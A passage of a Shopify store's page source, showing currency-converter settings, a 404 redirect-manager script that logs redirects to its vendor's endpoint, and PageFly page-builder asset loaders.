Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/nabu-redirect-manager/blocks/script-block/1ec76215-4f32-4e94-950a-ce6073ea1b48 -->

<script>
    (function() {
        const storageKeyMap = {
            redirectChain: 'ADNABU_REDIRECT_CHAIN',
            redirectLog: 'ADNABU_REDIRECT_LOG',
            debugMode: 'ADNABU_REDIRECT_DEBUG_MODE',
            sessionId: 'ADNABU_REDIRECT_MANAGER_SESSION_ID',
        }

        const redirectConfig = {
            mappings: [{"pattern":"https:\/\/aphrodites.com\/pages\/to-my-mommy-1","redirect_id":8199,"target":"https:\/\/aphrodites.com\/products\/to-mommy-baby-feet-heart-necklace-3","case_insensitive":false}],
            apiEndpoint: "https://nabu-seo.adnabu.com/flux",
            shopId: "pandorasboxinc.myshopify.com",
            debugMode: localStorage.getItem(storageKeyMap.debugMode) || false,
        };

        // Utility functions
        function log(message, data = null) {
            if (redirectConfig.debugMode) {
                console.log('[Nabu Redirect Manager]', message, data);
            }
        }
        
        function generateUUID() {
            return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
                var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
                return v.toString(16);
            });
        }

        // Session ID management functions
        function getSessionId() {
            let sessionId = sessionStorage.getItem(storageKeyMap.sessionId);
            if (!sessionId) {
                sessionId = generateUUID();
                sessionStorage.setItem(storageKeyMap.sessionId, sessionId);
                log('New session ID generated', sessionId);
            }
            return sessionId;
        }
    
        function clearSessionId() {
            sessionStorage.removeItem(storageKeyMap.sessionId);
            log('Session ID cleared');
        }

        function sendLogs(endpoint, logData) {
            if (!endpoint || !logData) return;

            // Use sendBeacon for better reliability, especially during page unload/redirect
            if (navigator.sendBeacon) {
                const blob = new Blob([JSON.stringify(logData)], { type: 'application/json' });
                const success = navigator.sendBeacon(endpoint, blob);
                if (success) {
                    log('Log sent successfully via sendBeacon');
                    localStorage.removeItem(storageKeyMap.redirectLog);
                } else {
                    log('Failed to send log via sendBeacon');
                }
            } else {
                // Fallback to XMLHttpRequest for older browsers
                var xhr = new XMLHttpRequest();
                xhr.open("POST", endpoint, true);
                xhr.setRequestHeader("Content-Type", "application/json");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState === 4) {
                        if (xhr.status === 200) {
                            log('Log sent successfully via XHR fallback');
                            localStorage.removeItem(storageKeyMap.redirectLog);
                        } else {
                            log('Failed to send log via XHR fallback', xhr.status);
                        }
                    }
                };
                xhr.send(JSON.stringify(logData));
            }
        }
    
        function containsValidDomain(url) {
            const regex = /^(https?:\/\/)?(www\.)?([a-zA-Z0-9-]+\.)+[a-zA-Z]{2,}/;
            return regex.test(url);
        }
    
        function patternMatchesPath(pattern, path, caseInsensitive) {
            // Used when there is no query in the pattern 
            let regex;
            const isRegexPattern = pattern.startsWith('^');
    
            if (isRegexPattern) {
                regex = new RegExp(pattern, caseInsensitive ? 'i' : '');
            } else {
                // Convert wildcard pattern to regex - make wildcards capturing groups
                const regexPattern = '^' + pattern.replace(/\$([0-9]+)/g, '([^/]+)').replace(/\*/g, '(.*)') + '/?$';
                regex = new RegExp(regexPattern, caseInsensitive ? 'i' : '');
            }
            return path.match(regex);
        }
    
        function patternMatchesPathWithQuery(pattern, path, caseInsensitive) {
            const isRegexPattern = pattern.startsWith('^');
    
            if (isRegexPattern) {
                const regex = new RegExp(pattern, caseInsensitive ? 'i' : '');
                return path.match(regex);
            }
    
            // Split pattern and path into base path and query parts
            const [patternBase, patternQuery] = pattern.split('?');
            const [pathBase, pathQuery] = path.split('?');
    
            // Check base path match first
            const baseRegex = '^' + patternBase
                .replace(/[.+^{}()|[\]\\]/g, '\\$&')  // Escape special regex chars
                .replace(/\$([0-9]+)/g, '([^/]+)')   // Handle $1, $2, etc. placeholders
                .replace(/\*/g, '(.*)') + '/?$';  // Handle wildcards as capturing groups
            
            const baseMatch = pathBase.match(new RegExp(baseRegex, caseInsensitive ? 'i' : ''));
            if (!baseMatch) {
                return null;
            }
    
            // If no query in pattern, but query in path, still match base path
            if (!patternQuery) {
                return baseMatch;
            }
    
            // If pattern has query but path doesn't, no match
            if (!pathQuery) {
                return null;
            }
    
            // Parse query parameters from both pattern and path
            function parseQueryParams(queryString) {
                const params = {};
                if (!queryString) return params;
                
                queryString.split('&').forEach(param => {
                    const [key, value] = param.split('=');
                    if (key) {
                        params[decodeURIComponent(key)] = value ? decodeURIComponent(value) : '';
                    }
                });
                return params;
            }
    
            const patternParams = parseQueryParams(patternQuery);
            const pathParams = parseQueryParams(pathQuery);
    
            // Check if all pattern query parameters match
            for (const [key, patternValue] of Object.entries(patternParams)) {
                const pathValue = pathParams[key];
                
                // If key doesn't exist in path, no match
                if (pathValue === undefined) {
                    return null;
                }
    
                // Create regex for the parameter value (handle wildcards and placeholders)
                let valueRegex = '^' + patternValue
                    .replace(/[.+^{}()|[\]\\]/g, '\\$&')  // Escape special regex chars
                    .replace(/\$([0-9]+)/g, '(.+)')     // Handle $1, $2, etc. placeholders
                    .replace(/\*/g, '(.*)') + '$';      // Handle wildcards as capturing groups
    
                const valueMatch = pathValue.match(new RegExp(valueRegex, caseInsensitive ? 'i' : ''));
                if (!valueMatch) {
                    return null;
                }
    
                // Merge any captured groups from query parameter matches
                if (valueMatch.length > 1) {
                    baseMatch.push(...valueMatch.slice(1));
                }
            }
    
            return baseMatch;
        }
    
        function smartPatternMatch(pattern, path, caseInsensitive) {
            // Check if either pattern or path contains query parameters
            const patternHasQuery = pattern.includes('?');
            const pathHasQuery = path.includes('?');
            
            // If either has query parameters, use the query-aware function
            if (patternHasQuery || pathHasQuery) {
                return patternMatchesPathWithQuery(pattern, path, caseInsensitive);
            }
            
            // Otherwise, use the simpler function
            return patternMatchesPath(pattern, path, caseInsensitive);
        }

        function getEventType(pattern) {
            // Determine event type based on whether pattern starts with ^
            return pattern.startsWith('^') ? 'REGEX_REDIRECT' : 'WILDCARD_REDIRECT';
        }
    
        function parseQueryParams(queryString) {
            const params = {};
            if (!queryString) return params;
            
            queryString.split('&').forEach(param => {
                const [key, value] = param.split('=');
                if (key) {
                    params[decodeURIComponent(key)] = value ? decodeURIComponent(value) : '';
                }
            });
            return params;
        }
    
        function buildQueryString(params) {
            const queryParts = [];
            for (const [key, value] of Object.entries(params)) {
                if (value === '') {
                    queryParts.push(encodeURIComponent(key));
                } else {
                    queryParts.push(encodeURIComponent(key) + '=' + encodeURIComponent(value));
                }
            }
            return queryParts.join('&');
        }
    
        function handleRedirect(path, target, match) {
            // First, handle $n pattern replacements
            const usedGroups = new Set();
            target = target.replace(/\$(\d+)/g, function(_, groupIndex) {
                const index = parseInt(groupIndex);
                usedGroups.add(index);
                return match[index] || '';
            });
            
            // Then handle wildcard (*) replacements with remaining capture groups
            let wildcardGroupIndex = 1;
            target = target.replace(/\*/g, function() {
                // Find next unused capture group
                while (usedGroups.has(wildcardGroupIndex) && wildcardGroupIndex < match.length) {
                    wildcardGroupIndex++;
                }
                const replacement = match[wildcardGroupIndex] || '';
                wildcardGroupIndex++;
                return replacement;
            });
            
            // Now handle query parameter merging
            const [currentPathBase, currentQuery] = path.split('?');
            const [targetBase, targetQuery] = target.split('?');
            
            // If no query parameters in current path, return target as is
            if (!currentQuery) {
                return target;
            }
            
            const currentParams = parseQueryParams(currentQuery);
            const targetParams = parseQueryParams(targetQuery);
            
            // Merge parameters with target taking precedence (target overrides current)
            const mergedParams = { ...currentParams, ...targetParams };
            
            // Build final target with merged query parameters
            const mergedQuery = buildQueryString(mergedParams);
            return targetBase + (mergedQuery ? '?' + mergedQuery : '');
        }
    
        function isPageNotFound() {
            // Multiple ways to detect 404 pages
            return document.title.toLowerCase().includes('404') || 
                    document.title.toLowerCase().includes('not found') ||
                    window.location.pathname.includes('404') ||
                    document.body.classList.contains('template-404') ||
                    document.querySelector('.template-404') !== null;
        }
    
        function getRedirectChain() {
            const chainData = sessionStorage.getItem(storageKeyMap.redirectChain);
            if (!chainData) {
                return { urls: [], count: 0, sessionId: getSessionId() };
            }
            try {
                const chain = JSON.parse(chainData);
                // Ensure we use the persistent session ID
                chain.sessionId = getSessionId();
                return chain;
            } catch (e) {
                log('Error parsing redirect chain, resetting', e);
                return { urls: [], count: 0, sessionId: getSessionId() };
            }
        }
    
        function updateRedirectChain(url) {
            const chain = getRedirectChain();
            chain.urls.push(url);
            chain.count++;
            sessionStorage.setItem(storageKeyMap.redirectChain, JSON.stringify(chain));
            return chain;
        }
    
        function clearRedirectChain() {
            sessionStorage.removeItem(storageKeyMap.redirectChain);
        }
    
        function isCircularRedirect(targetUrl, chain) {
            // Check if we've already visited this URL in the current chain
            return chain.urls.includes(targetUrl);
        }
    
        function hasExceededRedirectLimit(chain) {
            const MAX_REDIRECTS = 5;
            return chain.count >= MAX_REDIRECTS;
        }
    
        function getSanitizedCurrentPath() {
            let currentPath = window.location.pathname;
            
            // Remove trailing slash from currentPath (except for root path)
            if (currentPath.length > 1 && currentPath.endsWith('/')) {
                currentPath = currentPath.slice(0, -1);
            }
            
            return currentPath;
        }
    
        function handle404Redirects() {
            const currentPath = getSanitizedCurrentPath();
            const queryParams = window.location.search;
            const fullPath = currentPath + queryParams;
            const currentUrl = window.location.origin + fullPath;
            const locationHref = window.location.href;
    
            // Get current redirect chain
            const redirectChain = getRedirectChain();
    
            // Create log entry
            let redirectLog = {
                'from_url': fullPath,
                'from_path': currentPath,
                'full_path': locationHref,
                'session_id': redirectChain.sessionId,
                'referrer': document.referrer,
                'timestamp': Date.now() / 1000,
                'shop_id': redirectConfig.shopId,
                'user_agent': navigator.userAgent,
                'market_country_code': Shopify.country,
                'market_locale': Shopify.locale,
            };
    
            log('Checking for redirects', {
                path: fullPath, 
                is404: isPageNotFound(), 
                redirectChain: redirectChain
            });
    
            // Only process redirects if this is a 404 page
            if (isPageNotFound() && redirectConfig.mappings && Array.isArray(redirectConfig.mappings)) {
                log('Processing 404 redirects');
    
                // Check if we've exceeded the redirect limit
                if (hasExceededRedirectLimit(redirectChain)) {
                    log('Redirect limit exceeded, breaking chain', redirectChain);
                    redirectLog['event_type'] = "CIRCULAR_REDIRECT_DETECTED";
                    redirectLog['redirect_id'] = null;
                    redirectLog['matched_regex'] = null;
                    redirectLog['to_url'] = null;
                    redirectLog['error'] = 'redirect_limit_exceeded';
                    redirectLog['success'] = false;
                    sendLogs(redirectConfig.apiEndpoint, redirectLog);
                    clearRedirectChain();
                    return;
                }
    
                // Iterate through redirect mappings
                for (const mapping of redirectConfig.mappings) {
                    const pattern = mapping.pattern;
                    if (!pattern) continue;
                    const redirectId = mapping.redirect_id;
                    const caseInsensitive = mapping.case_insensitive || false;
                    const match = smartPatternMatch(pattern, fullPath, caseInsensitive);

                    if (match) {
                        log('Pattern matched', {pattern, match});
                        let target = mapping.target;
                        target = handleRedirect(fullPath, target, match);

                        // Handle external vs internal redirects
                        let targetUrl = target;
                        if (containsValidDomain(target)) {
                            if (!/^https?:\/\//i.test(target)) {
                                targetUrl = 'https://' + target;
                            }
                        } else {
                            // Internal redirect - construct full URL
                            targetUrl = window.location.origin + (target.startsWith('/') ? target : '/' + target);
                        }

                        // Check for circular redirect
                        if (isCircularRedirect(targetUrl, redirectChain)) {
                            log('Circular redirect detected', {
                                current: currentUrl,
                                target: targetUrl,
                                chain: redirectChain.urls
                            });
                            redirectLog['event_type'] = getEventType(pattern);
                            redirectLog['error'] = 'circular_redirect_detected';
                            redirectLog['to_url'] = targetUrl;
                            redirectLog['redirect_id'] = redirectId;
                            redirectLog['matched_regex'] = pattern;
                            redirectLog['success'] = false;
                            sendLogs(redirectConfig.apiEndpoint, redirectLog);
                            clearRedirectChain();
                            return;
                        }
    
                        // Update redirect chain before redirecting
                        updateRedirectChain(currentUrl);
    
                        // Add target to log
                        redirectLog['event_type'] = getEventType(pattern);
                        redirectLog['redirect_id'] = redirectId;
                        redirectLog['to_url'] = targetUrl;
                        redirectLog['matched_regex'] = pattern;
                        redirectLog['success'] = true;
    
                        
                        localStorage.setItem(storageKeyMap.redirectLog, JSON.stringify(redirectLog));
                        sendLogs(redirectConfig.apiEndpoint, redirectLog);
    
                        log('Redirecting to', targetUrl);
    
                        // Perform redirect
                        window.location.replace(targetUrl);
                        return;
                    }
                }
            }
    
            // No redirect found - log the 404
            if (isPageNotFound()) {
                redirectLog['event_type'] = "404_NO_REDIRECT";
                redirectLog['to_url'] = null;
                redirectLog['redirect_id'] = null;
                redirectLog['matched_regex'] = null;
                redirectLog['success'] = false;
                sendLogs(redirectConfig.apiEndpoint, redirectLog);
                clearRedirectChain();
                log('No redirect found, logging 404');
            }
        }
    
        function checkForSuccessfulRedirect() {
            // Check if there's a redirect log in localStorage (indicates successful redirect)
            const redirectLog = localStorage.getItem(storageKeyMap.redirectLog);
            if (redirectLog && !isPageNotFound()) {
                log('Successful redirect detected, sending completion log');
                sendLogs(redirectConfig.apiEndpoint, JSON.parse(redirectLog));
                
                // Clear redirect chain on successful landing
                clearRedirectChain();
                log('Redirect chain cleared after successful landing');
            }
        }
    
        // Initialize based on page type
        function init() {
            log('Redirect Manager initialized', redirectConfig);
            
            // Run redirect logic immediately
            if (isPageNotFound()) {
                // Handle 404 redirects
                handle404Redirects();
            } else {
                // Check for successful redirects
                checkForSuccessfulRedirect();
                
                // If we're on a valid page and there's no redirect log, 
                // clear any stale redirect chains (manual navigation)
                const redirectLog = localStorage.getItem(storageKeyMap.redirectLog);
                if (!redirectLog) {
                    const chain = getRedirectChain();
                    if (chain.count > 0) {
                        log('Clearing stale redirect chain due to manual navigation');
                        clearRedirectChain();
                    }
                }
            }
        }
    
        // Run when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', init);
        } else {
            init();
        }
    
        // Expose configuration update function for dynamic updates
        window.updateRedirectConfig = function(newConfig) {
            Object.assign(redirectConfig, newConfig);
            log('Configuration updated', redirectConfig);
        };
    
        // Expose redirect chain debugging functions
        window.getRedirectChainInfo = function() {
            return getRedirectChain();
        };
    
        window.clearRedirectChainDebug = function() {
            clearRedirectChain();
            log('Redirect chain cleared manually');
        };
    
        window.enableRedirectDebugMode = function() {
            localStorage.setItem(storageKeyMap.debugMode, 'true');
            redirectConfig.debugMode = true;
            log('Debug mode enabled');
        };
    
        window.disableRedirectDebugMode = function() {
            localStorage.removeItem(storageKeyMap.debugMode);
            redirectConfig.debugMode = false;
            log('Debug mode disabled');
        };

        window.getAdNabuRedirectManagerSessionId = function() {
            return getSessionId();
        };
    
        window.clearAdNabuRedirectManagerSessionId = function() {
            clearSessionId();
            log('Session ID cleared manually');
        };
})();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768791079000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
